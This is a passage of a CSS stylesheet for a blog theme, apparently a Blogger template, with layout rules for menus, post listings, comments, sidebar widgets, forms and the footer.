.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;text-transform:uppercase;line-height:40px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#191919;padding:0;display:block}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#191919;cursor:pointer}
.rtl .mobile-menu ul li.has-sub .submenu-toggle{right:auto;left:0}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f078';font-family:'Font Awesome 5 Free';font-weight:900;float:right;width:40px;font-size:12px;text-align:right;transition:all .17s ease}
.rtl .mobile-menu ul li.has-sub .submenu-toggle:after{text-align:left}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{content:'\f077'}
.mobile-menu ul li a:hover,.mobile-menu ul li.has-sub.show > a,.mobile-menu ul li.has-sub.show > .submenu-toggle{color:#569fe4}
.mobile-menu > ul > li > ul > li a{font-size:12px;font-weight:600;opacity:.9;padding:0 0 0 15px}
.rtl .mobile-menu > ul > li > ul > li a{padding:0 15px 0 0}
.mobile-menu > ul > li > ul > li > ul > li > a{padding:0 0 0 30px}
.rtl .mobile-menu > ul > li > ul > li > ul > li > a{padding:0 30px 0 0}
.mobile-menu ul > li > .submenu-toggle:hover{color:#569fe4}
.social-mobile{position:relative;float:left;width:100%;margin:0;border-top:1px solid rgba(155,155,155,0.15)}
.social-mobile ul{display:block;text-align:center;padding:17px 20px;margin:0}
.social-mobile ul li{display:inline-block;margin:0 5px}
.social-mobile ul li a{display:block;font-size:15px;color:#191919;padding:0 5px}
.social-mobile ul li a:hover{color:#569fe4}
.is-fixed{position:fixed;top:-40px;left:0;width:100%;z-index:990;transition:top .17s ease}
.navbar.show{top:0}
.nav-active .is-fixed{top:0}
.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #569fe4;border-right-color:rgba(155,155,155,0.15);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.title-wrap{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 25px;border-bottom:2px solid #191919}
.title-wrap > h3{position:relative;float:left;height:32px;background-color:#191919;font-family:var(--body-font);font-size:14px;color:#ffffff;font-weight:600;text-transform:uppercase;line-height:34px;padding:0 15px;margin:0}
.rtl .title-wrap > h3{float:right}
#feat,.feat .widget,.feat .widget-content{position:relative;float:left;width:100%;margin:0}
.feat .widget{display:none;margin:0 0 35px}
.feat .widget.FeaturedPost{display:block}
.feat .FeaturedPost .post{float:left;width:100%;margin:0}
.feat .FeaturedPost .entry-image-link{position:relative;float:left;width:250px;height:180px;z-index:1;overflow:hidden;margin:0 20px 0 0}
.rtl .feat .FeaturedPost .entry-image-link{float:right;margin:0 0 0 20px}
.feat .FeaturedPost .entry-header,.feat .FeaturedPost .entry-content{overflow:hidden}
.feat .FeaturedPost .entry-title{display:block;font-size:23px;font-weight:600;line-height:1.3em;margin:0 0 13px}
.feat .FeaturedPost .entry-meta{font-size:13px}
#trending,.trending .widget,.trending .widget-content{position:relative;float:left;width:100%;margin:0}
.trending .widget{display:none}
.trending .widget.PopularPosts{display:block;margin:25px 0 0}
.trending .widget.has-ads-2{margin:35px 0 0}
.trending .PopularPosts .trending-posts{position:relative;display:flex;flex-wrap:wrap;overflow:hidden;margin:0 -12.5px;padding:0}
.trending .PopularPosts .post{position:relative;float:left;width:calc(100% / 3);overflow:hidden;box-sizing:border-box;padding:0 12.5px;margin:25px 0 0}
.trending .PopularPosts .post.item-0,.trending .PopularPosts .post.item-1,.trending .PopularPosts .post.item-2{margin:0}
.trending .PopularPosts .entry-image-link{position:relative;float:left;width:100%;height:145px;margin:0}
.trending .PopularPosts .entry-header{float:left;width:100%;margin:0}
.trending .PopularPosts .entry-title{font-size:15px;font-weight:600;line-height:1.3em;display:block;margin:8px 0 3px}
.home-ad{position:relative;float:left;width:100%;margin:0}
.home-ad .widget{position:relative;float:left;width:100%;line-height:0;margin:0 0 35px}
#home-ads-2 .widget{margin:25px 0 0}
.home-ad .widget > .widget-title{display:block}
.home-ad .widget > .widget-title > h3.title{font-size:12px;color:#aaaaaa;font-weight:400;line-height:12px;margin:0 0 5px}
#custom-ads{float:left;width:100%;opacity:0;visibility:hidden;margin:0}
#before-ad,#after-ad{float:left;width:100%;margin:0}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{display:block}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{font-size:12px;color:#aaaaaa;font-weight:400;line-height:12px;margin:0 0 5px}
#before-ad .widget,#after-ad .widget{width:100%;margin:30px 0 0}
#before-ad .widget-content,#after-ad .widget-content{position:relative;width:100%;line-height:1}
#new-before-ad #before-ad,#new-after-ad #after-ad{float:none;display:block;margin:0}
#new-before-ad #before-ad .widget,#new-after-ad #after-ad .widget{margin:0}
.item-post .FollowByEmail{box-sizing:border-box}
#main-wrapper #main{float:left;width:100%;box-sizing:border-box}
.queryMessage{overflow:hidden;color:#aaaaaa;font-size:14px;padding:0 0 15px;margin:0 0 35px;border-bottom:1px solid rgba(155,155,155,0.15)}
.queryMessage .query-info{margin:0}
.queryMessage .search-query,.queryMessage .search-label{color:#191919;font-weight:600;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryEmpty{font-size:13px;font-weight:400;padding:0;margin:40px 0;text-align:center}
.blog-post{display:block;word-wrap:break-word}
.item .blog-post{float:left;width:100%}
.index-post-wrap{position:relative;float:left;width:100%;margin:0}
.post-animated{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.index-post{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:35px 0 0}
.blog-posts .index-post:nth-child(1){margin:0}
.index-post .entry-image{position:relative;float:left;width:250px;height:170px;overflow:hidden;margin:0 20px 0 0}
.rtl .index-post .entry-image{float:right;margin:0 0 0 20px}
.index-post .entry-image-link{position:relative;float:left;width:100%;height:100%;z-index:1;overflow:hidden}
.index-post .entry-header{overflow:hidden}
.index-post .entry-title{display:block;font-size:23px;font-weight:600;line-height:1.3em;margin:0 0 13px}
.entry-meta{font-size:11px;color:#aaaaaa;font-weight:400;padding:0}
.entry-meta span,.entry-meta em{float:left;font-style:normal;margin:0 4px 0 0}
.rtl .entry-meta span,.rtl .entry-meta em{float:right;margin:0 0 0 4px}
.entry-meta span.by{color:#569fe4;font-weight:500;margin:0}
.entry-meta .entry-comments-link{display:none;margin:0 0 0 8px}
.entry-meta .entry-comments-link.show{display:block}
.entry-meta .entry-comments-link:before{content:'\f086';font-family:'Font Awesome 5 Free';font-size:12px;color:#191919;font-weight:400;margin:0 4px 0 0}
.rtl .entry-meta .entry-comments-link{margin:0 8px 0 0}
.rtl .entry-meta .entry-comments-link:before{float:right;margin:0 0 0 4px}
.index-post .entry-meta{font-size:13px}
.index-post .entry-content{overflow:hidden}
.index-post .entry-content .excerpt{font-size:14px;margin:13px 0 0}
a.read-more{display:inline-block;color:#569fe4}
a.read-more:hover{color:#191919}
.inline-ad-wrap{position:relative;float:left;width:100%;margin:0}
.inline-ad{position:relative;float:left;width:100%;text-align:center;line-height:1;margin:0}
.item-post-inner{position:relative;float:left;width:100%;box-sizing:border-box;padding:0}
#breadcrumb{font-size:13px;color:#aaaaaa;font-weight:400;margin:0 0 13px}
#breadcrumb a{color:#aaaaaa;transition:color .25s}
#breadcrumb a.home{color:#569fe4}
#breadcrumb a:hover{color:#569fe4}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;font-style:normal;margin:0 3px}
.rtl #breadcrumb .delimiter:after{content:'\f053'}
.item-post .blog-entry-header{position:relative;float:left;width:100%;overflow:hidden;padding:0}
.item-post .blog-entry-header .entry-meta{font-size:13px}
.item-post h1.entry-title{font-size:33px;line-height:1.4em;font-weight:700;position:relative;display:block;margin:0 0 17px}
.static_page .item-post h1.entry-title{margin:0}
#post-body{position:relative;float:left;width:100%;overflow:hidden;font-family:var(--text-font);font-size:18px;color:#000000;line-height:1.6em;padding:30px 0 0;margin:0}
.post-body h1,.post-body h2,.post-body h3,.post-body h4{font-size:18px;color:#191919;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:23px}
.post-body h3{font-size:21px}
blockquote{background-color:rgba(155,155,155,0.05);color:#191919;font-style:italic;padding:15px 25px;margin:0;border-left:3px solid rgba(155,155,155,0.15)}
.rtl blockquote{border-left:0;border-right:3px solid rgba(155,155,155,0.15)}
blockquote:before,blockquote:after{display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;color:#191919;line-height:1}
blockquote:before,.rtl blockquote:after{content:'\f10d';margin:0 10px 0 0}
blockquote:after,.rtl blockquote:before{content:'\f10e';margin:0 0 0 10px}
.post-body ul,.widget .post-body ol{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.rtl .post-body ul,.rtl .widget .post-body ol{padding:0 15px 0 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ul li{list-style:disc inside}
.post-body ol li{list-style:decimal inside}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body a{color:#569fe4}
.post-body a:hover{color:#191919}
.post-body a.button{display:inline-block;height:32px;background-color:#569fe4;font-family:var(--body-font);font-size:14px;color:#ffffff;font-weight:500;line-height:32px;text-align:center;text-decoration:none;cursor:pointer;padding:0 15px;margin:0 5px 5px 0;border:0;border-radius:0}
.rtl .post-body a.button{margin:0 0 5px 5px}
.post-body a.colored-button{color:#fff}
.post-body a.button:hover{background-color:#191919;color:#ffffff}
.post-body a.colored-button:hover{background-color:#191919!important;color:#ffffff!important}
.button:before{font-family:'Font Awesome 5 Free';font-weight:900;display:inline-block;margin:0 5px 0 0}
.rtl .button:before{margin:0 0 0 5px}
.button.preview:before{content:"\f06e"}
.button.download:before{content:"\f019"}
.button.link:before{content:"\f0c1"}
.button.cart:before{content:"\f07a"}
.button.info:before{content:"\f06a"}
.button.share:before{content:"\f1e0"}
.alert-message{position:relative;display:block;padding:15px;border:1px solid rgba(155,155,155,0.15);border-radius:0}
.alert-message.alert-success{background-color:rgba(34,245,121,0.03);border:1px solid rgba(34,245,121,0.5)}
.alert-message.alert-info{background-color:rgba(55,153,220,0.03);border:1px solid rgba(55,153,220,0.5)}
.alert-message.alert-warning{background-color:rgba(185,139,61,0.03);border:1px solid rgba(185,139,61,0.5)}
.alert-message.alert-error{background-color:rgba(231,76,60,0.03);border:1px solid rgba(231,76,60,0.5)}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;display:inline-block;margin:0 5px 0 0}
.rtl .alert-message:before{margin:0 0 0 5px}
.alert-message.alert-success:before{content:"\f058"}
.alert-message.alert-info:before{content:"\f05a"}
.alert-message.alert-warning:before{content:"\f06a"}
.alert-message.alert-error:before{content:"\f057"}
.contact-form{overflow:hidden}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.rtl .contact-form .contact-form-name{float:right}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.rtl .contact-form .contact-form-email{float:left}
.contact-form .contact-form-button-submit{font-family:var(--body-font)}
.code-box{position:relative;display:block;background-color:rgba(155,155,155,0.1);font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:0}
.post-footer{position:relative;float:left;width:100%;box-sizing:border-box;padding:0}
.entry-tags{overflow:hidden;float:left;width:100%;height:auto;position:relative;margin:25px 0 0}
.entry-tags a{float:left;height:24px;font-size:12px;color:#191919;font-weight:400;line-height:24px;padding:0 10px;margin:5px 5px 0 0;border:1px solid rgba(155,155,155,0.15)}
.rtl .entry-tags a{float:right;margin:5px 0 0 5px}
.entry-tags a:hover{background-color:#569fe4;color:#ffffff;border-color:#569fe4}
.post-share{position:relative;float:left;width:100%;overflow:hidden;padding:0;margin:30px 0 0}
ul.share-links{position:relative}
.share-links li{float:left;overflow:hidden;margin:0 5px 0 0}
.rtl .share-links li{float:right;margin:0 0 0 5px}
.share-links li a{display:block;width:34px;height:32px;line-height:32px;color:#fff;font-size:14px;font-weight:400;cursor:pointer;text-align:center}
.share-links li a.facebook,.share-links li a.twitter{width:auto}
.share-links li a.facebook:before,.share-links li a.twitter:before{width:32px;background-color:rgba(255,255,255,0.05)}
.share-links li a span{font-size:13px;padding:0 15px}
.share-links li a:hover{opacity:.8}
.share-links .show-hid a{background-color:rgba(155,155,155,0.1);font-size:14px;color:#aaaaaa}
.share-links .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:900}
.show-hidden .show-hid a:before{content:'\f068'}
.share-links li.linkedin,.share-links li.reddit,.share-links li.pinterest-p,.share-links li.telegram{display:none}
.show-hidden li.linkedin,.show-hidden li.reddit,.show-hidden li.pinterest-p,.show-hidden li.telegram{display:inline-block}
#related-wrap{overflow:hidden;float:left;width:100%;box-sizing:border-box;padding:0;margin:35px 0 0}
#related-wrap .related-tag{display:none}
.impact-free-related-content{float:left;width:100%}
.impact-free-related-content .loader{height:198px}
.related-posts{position:relative;display:flex;flex-wrap:wrap;overflow:hidden;margin:0 -12.5px;padding:0}
.related-posts .related-item{position:relative;float:left;width:calc(100% / 3);overflow:hidden;box-sizing:border-box;padding:0 12.5px;margin:25px 0 0}
.related-posts .related-item.item-0,.related-posts .related-item.item-1,.related-posts .related-item.item-2{margin:0}
.related-posts .related-item-inner{position:relative;width:100%;display:block}
.related-posts .entry-image-link{position:relative;display:block;width:100%;height:145px;margin:0}
.related-posts .entry-title{font-size:15px;font-weight:600;line-height:1.3em;display:block;margin:8px 0 3px}
.about-author{position:relative;float:left;width:100%;box-sizing:border-box;padding:20px;margin:35px 0 0;border:1px solid rgba(155,155,155,0.15)}
.about-author .avatar-container{position:relative;float:left;width:60px;height:60px;background-color:rgba(155,155,155,0.1);overflow:hidden;margin:0 17px 0 0;border-radius:100%}
.rtl .about-author .avatar-container{float:right;margin:0 0 0 17px}
.about-author .author-avatar{float:left;width:100%;height:100%;background-size:100% 100%;background-position:0 0;background-repeat:no-repeat;opacity:0;overflow:hidden;border-radius:100%;transition:opacity .25s ease}
.about-author .author-avatar.lazy-ify{opacity:1}
.about-author .author-name{display:block;font-size:19px;color:#191919;font-weight:600;margin:0 0 12px}
.about-author .author-name a{color:#191919}
.about-author .author-name a:hover{color:#569fe4;text-decoration:none}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:14px;color:#000000;font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;float:left;font-size:14px;color:#191919;text-align:center;padding:0;margin:12px 13px 0 0}
.rtl .author-description a{float:right;margin:12px 0 0 13px}
.author-description a:hover{color:#569fe4}
.author-description.show-icons li,.author-description.show-icons a{display:inline-block}
.post-nav{position:relative;float:left;width:100%;overflow:hidden;font-size:13px;box-sizing:border-box;margin:35px 0 0}
.post-nav a{color:#aaaaaa}
.post-nav a:hover{color:#569fe4}
.post-nav span{color:#aaaaaa;opacity:.8}
.post-nav .blog-pager-newer-link:before,.post-nav .blog-pager-older-link:after{margin-top:1px}
.post-nav .blog-pager-newer-link,.rtl .post-nav .blog-pager-older-link{float:left}
.post-nav .blog-pager-older-link,.rtl .post-nav .blog-pager-newer-link{float:right}
.post-nav .blog-pager-newer-link:before,.rtl .post-nav .blog-pager-older-link:after{content:'\f053';float:left;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:0 4px 0 0}
.post-nav .blog-pager-older-link:after,.rtl .post-nav .blog-pager-newer-link:before{content:'\f054';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:0 0 0 4px}
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:0;margin:50px 0 20px}
#blog-pager .load-more{display:inline-block;height:32px;font-size:12px;color:#191919;font-weight:500;text-transform:uppercase;line-height:32px;padding:0 25px;margin:0;border:1px solid rgba(155,155,155,0.15)}
#blog-pager #load-more-link{color:#191919;cursor:pointer}
#blog-pager #load-more-link:hover{background-color:#569fe4;color:#ffffff;border-color:#569fe4}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,0.05);color:#aaaaaa}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{height:34px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}
.impact-free-blog-post-comments{display:none;float:left;width:100%;box-sizing:border-box;padding:0;margin:0}
#comments,#disqus_thread{float:left;width:100%}
.impact-free-blog-post-comments .fb_iframe_widget_fluid_desktop,.impact-free-blog-post-comments .fb_iframe_widget_fluid_desktop span,.impact-free-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{float:left;display:block!important;width:100%!important}
.comments-system-facebook{width:calc(100% + 16px);margin-left:-8px}
.fb-comments{padding:0;margin:35px 0 0}
.comments{display:block;clear:both;padding:0;margin:35px 0 0}
.comments-system-disqus .comments{margin:25px 0 0}
.comments-title.has-message{margin:0 0 20px}
.comments .comments-content{float:left;width:100%;margin:0}
#comments h4#comment-post-message{display:none}
.comments .comment-block{padding:20px 0 0 50px;border-top:1px solid rgba(155,155,155,0.15)}
.rtl .comments .comment-block{padding:20px 50px 0 0}
.comments .comment-content{font-family:var(--text-font);font-size:14px;color:#000000;line-height:1.6em;margin:10px 0 15px}
.comments .comment-content > a:hover{text-decoration:underline}
.comment-thread .comment{position:relative;padding:0;margin:25px 0 0;list-style:none;border-radius:0}
.comment-thread ol{padding:0;margin:0}
.toplevel-thread ol > li:first-child{margin:0}
.toplevel-thread ol > li:first-child > .comment-block{padding-top:0;margin:0;border:0}
.comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe{box-sizing:border-box;padding:0 0 0 50px;margin:15px 0 0}
.comment-thread ol ol .comment:before{content:'\f3bf';position:absolute;left:-25px;top:-10px;font-family:'Font Awesome 5 Free';font-size:16px;color:rgba(155,155,155,0.15);font-weight:700;transform:rotate(90deg);margin:0}
.comment-thread .avatar-image-container{position:absolute;top:20px;left:0;width:35px;height:35px;border-radius:100%;overflow:hidden}
.toplevel-thread ol > li:first-child > .avatar-image-container{top:0}
.rtl .comment-thread .avatar-image-container{left:auto;right:0}
.avatar-image-container img{width:100%;height:100%;border-radius:100%}
.comments .comment-header .user{font-family:var(--title-font);font-size:17px;color:#191919;display:inline-block;font-style:normal;font-weight:600;margin:0 0 3px}
.comments .comment-header .user a{color:#191919}
.comments .comment-header .user a:hover{color:#569fe4}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#569fe4;font-weight:400;vertical-align:top;margin:-3px 0 0 5px}
.rtl .comments .comment-header .icon.blog-author{margin:-3px 5px 0 0}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:400}
.comments .comment-header .datetime{display:inline-block;margin:0 0 0 10px}
.rtl .comments .comment-header .datetime{margin:0 10px 0 0}
.comment-header .datetime a{font-size:11px;color:#aaaaaa;padding:0}
.comments .comment-actions{display:block;margin:0}
.comments .comment-actions a{display:inline-block;height:16px;font-size:11px;color:#191919;font-style:normal;line-height:15px;padding:0 7px;margin:0 12px 0 0;border:1px solid rgba(155,155,155,0.15);border-radius:2px;box-shadow:0 1px 1px 0 rgba(155,155,155,0.05)}
.rtl .comments .comment-actions a{margin:0 0 0 12px}
.comments .comment-actions a:hover{background-color:rgba(155,155,155,0.03);color:#569fe4}
.item-control{display:none}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(155,155,155,.51);text-decoration:none;margin-top:15px}
.comments .continue{display:none}
.comments .toplevel-thread > #top-continue a{display:block;color:#569fe4;text-align:center;margin:35px 0 0}
.comments .toplevel-thread > #top-continue a:hover{color:#191919}
.comments .comment-replies{padding:0 0 0 50px}
.thread-expanded .thread-count a,.loadmore{display:none}
.comments .footer,.comments .comment-footer{float:left;width:100%;font-size:13px;margin:0}
.comments .comment-thread > .comment-replybox-thread{margin:40px 0 0}
.comment-form{float:left;width:100%;margin:0}
p.comments-message{float:left;width:100%;font-size:14px;color:#aaaaaa;font-style:italic;padding:5px 0 15px;margin:0 0 25px;border-bottom:1px solid rgba(155,155,155,0.15)}
.no-comments p.comments-message{padding:0 0 20px;margin:0;border:0}
p.comments-message > a{color:#569fe4}
p.comments-message > a:hover{color:#191919}
p.comments-message > em{color:#d63031;font-style:normal}
.comment-form > p{display:none}
p.comment-footer span{color:#aaaaaa}
p.comment-footer span:after{content:'\002A';color:#d63031}
iframe#comment-editor{min-height:93px}
#sidebar-wrapper .sidebar{float:left;width:100%}
.sidebar > .widget{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 35px}
#sidebar > .widget:last-child{margin:0}
.sidebar .widget-content{float:left;width:100%;box-sizing:border-box;padding:0}
.sidebar .loader{height:180px}
.custom-widget .custom-item{display:block;overflow:hidden;padding:0;margin:25px 0 0}
.custom-widget .custom-item.item-0{margin:0}
.custom-widget .entry-image-link{position:relative;float:left;width:85px;height:65px;overflow:hidden;margin:0 12px 0 0}
.rtl .custom-widget .entry-image-link{float:right;margin:0 0 0 12px}
.custom-widget .entry-image-link .entry-thumb{width:85px;height:65px}
.custom-widget .cmm-avatar{width:55px;height:55px;margin:0 12px 0 0;border-radius:50%}
.custom-widget .cmm-avatar .entry-thumb{border-radius:50%;width:55px;height:55px}
.custom-widget .cmm-snippet{display:block;font-size:12px;line-height:1.4em;margin:0}
.custom-widget .entry-header{overflow:hidden}
.custom-widget .entry-title{font-size:14px;font-weight:600;line-height:1.3em;margin:0 0 3px}
.impact-free-widget-ready .PopularPosts .popular-post{display:block;overflow:hidden;margin:25px 0 0}
.impact-free-widget-ready .PopularPosts .popular-post.item-0{margin:0}
.impact-free-widget-ready .PopularPosts .entry-image-link{position:relative;float:left;width:85px;height:65px;overflow:hidden;z-index:1;margin:0 12px 0 0}
.rtl .impact-free-widget-ready .PopularPosts .entry-image-link{float:right;margin:0 0 0 12px}
.impact-free-widget-ready .PopularPosts .entry-image-link .entry-thumb{width:85px;height:65px}
.impact-free-widget-ready .PopularPosts .entry-header{overflow:hidden}
.impact-free-widget-ready .PopularPosts .entry-title{font-size:14px;font-weight:600;line-height:1.3em;margin:0 0 3px}
.impact-free-widget-ready .FeaturedPost .entry-image-link{position:relative;float:left;width:100%;height:180px;z-index:1;overflow:hidden;margin:0}
.impact-free-widget-ready .FeaturedPost .entry-header{float:left;margin:0}
.impact-free-widget-ready .FeaturedPost .entry-title{font-size:19px;font-weight:600;line-height:1.3em;margin:10px 0 7px}
.impact-free-widget-ready .entry-meta{font-size:12px}
.FollowByEmail .widget-content{position:relative;background-color:#569fe4;box-sizing:border-box;padding:0}
.FollowByEmail .widget-content-inner{padding:20px}
.follow-by-email-content{position:relative;z-index:5}
.follow-by-email-title{font-size:19px;color:#ffffff;font-weight:600;margin:0 0 13px}
.follow-by-email-text{font-size:13px;color:#ffffff;line-height:1.5em;margin:0 0 15px}
.follow-by-email-address{width:100%;height:34px;background-color:#fff;font-family:inherit;font-size:12px;color:#aaaaaa;box-sizing:border-box;padding:0 10px;margin:0 0 10px;border:0;border-radius:0}
.follow-by-email-submit{width:100%;height:34px;background-color:#191919;font-family:inherit;font-size:12px;color:#ffffff;font-weight:500;text-transform:uppercase;line-height:34px;cursor:pointer;padding:0 20px;border:0;border-radius:0}
.follow-by-email-submit:hover{background-color:#191919dd}
.list-label li,.archive-list li{position:relative;display:block}
.list-label li a,.archive-list li a{display:block;color:#191919;font-size:13px;font-weight:400;text-transform:capitalize;padding:5px 0}
.list-label li:first-child a,.archive-list li:first-child a{padding:0 0 5px}
.list-label li:last-child a,.archive-list li:last-child a{padding-bottom:0}
.list-label li a:hover,.archive-list li a:hover{color:#569fe4}
.list-label .label-count,.archive-list .archive-count{float:right;color:#aaaaaa;text-decoration:none;margin:1px 0 0 5px}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{float:left;margin:1px 5px 0 0}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.rtl .cloud-label li{float:right;margin:0 0 5px 5px}
.cloud-label li a{display:block;height:24px;color:#191919;font-size:12px;line-height:24px;font-weight:400;padding:0 10px;border:1px solid rgba(155,155,155,0.15);border-radius:0}
.cloud-label li a:hover{background-color:#569fe4;color:#ffffff;border-color:#569fe4}
.cloud-label .label-count{display:none}
.BlogSearch .search-form{display:flex;background-color:rgba(255,255,255,0.05);padding:2px;border:1px solid rgba(155,155,155,0.15);border-radius:0}
.BlogSearch .search-input{float:left;width:100%;height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-weight:400;font-size:13px;color:#000000;line-height:32px;box-sizing:border-box;padding:0 10px;margin:0;border:0}
.BlogSearch .search-input:focus{outline:none}
.BlogSearch .search-action{float:right;width:auto;height:32px;font-family:inherit;font-size:12px;font-weight:500;line-height:32px;text-transform:uppercase;cursor:pointer;box-sizing:border-box;background-color:#569fe4;color:#ffffff;padding:0 15px;border:0;border-radius:0}
.BlogSearch .search-action:hover{background-color:#191919;color:#ffffff}
.Profile ul li{float:left;width:100%;margin:20px 0 0}
.Profile ul li:first-child{margin:0}
.Profile .profile-img{float:left;width:55px;height:55px;background-color:rgba(155,155,155,0.08);overflow:hidden;color:transparent!important;margin:0 12px 0 0;border-radius:50%}
.Profile .profile-datablock{margin:0}
.Profile .profile-info > .profile-link{display:inline-block;font-size:12px;color:#569fe4;font-weight:400;margin:3px 0 0}
.Profile .profile-info > .profile-link:hover{color:#191919}
.Profile .g-profile,.Profile .profile-data .g-profile{font-size:15px;color:#191919;font-weight:700;line-height:1.4em;margin:0 0 5px}
.Profile .g-profile:hover,.Profile .profile-data .g-profile:hover{color:#569fe4}
.Profile .profile-textblock{display:none}
.profile-data.location{font-size:12px;color:#aaaaaa;line-height:1.4em;margin:2px 0 0}
.impact-free-widget-ready .PageList ul li,.impact-free-widget-ready .LinkList ul li{position:relative;display:block}
.impact-free-widget-ready .PageList ul li a,.impact-free-widget-ready .LinkList ul li a{display:block;color:#191919;font-size:13px;font-weight:400;padding:5px 0}
.impact-free-widget-ready .PageList ul li:first-child a,.impact-free-widget-ready .LinkList ul li:first-child a{padding:0 0 5px}
.impact-free-widget-ready .PageList ul li a:hover,.impact-free-widget-ready .LinkList ul li a:hover{color:#569fe4}
.Text .widget-content{font-family:var(--text-font);font-size:13px;line-height:1.5em}
.Image.about-image > .widget-title{display:none}
.Image .image-caption{font-size:13px;line-height:1.6em;margin:10px 0 0;display:block}
.Image.about-image .image-caption{margin:15px 0 0}
.contact-form-widget form{font-family:inherit;font-weight:400}
.contact-form-name{float:left;width:100%;height:34px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:#000000;line-height:34px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.15);border-radius:0}
.contact-form-email{float:left;width:100%;height:34px;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:#000000;line-height:34px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.15);border-radius:0}
.contact-form-email-message{float:left;width:100%;background-color:rgba(255,255,255,0.05);font-family:inherit;font-size:13px;color:#000000;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgba(155,155,155,0.15);border-radius:0}
.contact-form-button-submit{float:left;width:100%;height:34px;background-color:#569fe4;font-family:inherit;font-size:12px;color:#ffffff;font-weight:500;text-transform:uppercase;line-height:34px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;border-radius:0}
.contact-form-button-submit:hover{background-color:#191919;color:#ffffff}
.contact-form-error-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#e74c3c;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}
.contact-form-success-message-with-border{float:left;width:100%;background-color:rgba(0,0,0,0);font-size:12px;color:#27ae60;text-align:left;line-height:12px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:0}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{text-align:right}
.contact-form-cross{cursor:pointer;margin:0 0 0 3px}
.rtl .contact-form-cross{margin:0 3px 0 0}
.contact-form-error-message,.contact-form-success-message{margin:0}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{background-color:rgba(155,155,155,0.05);border-color:rgba(155,155,155,0.4)}
.Attribution a{font-size:14px;line-height:16px;display:block}
.Attribution a > svg{width:16px;height:16px;float:left;margin:0 4px 0 0}
.Attribution .copyright{font-size:12px;color:#aaaaaa;padding:0 20px;margin:3px 0 0}
#footer-wrapper{background-color:#191919;color:#aaaaaa}
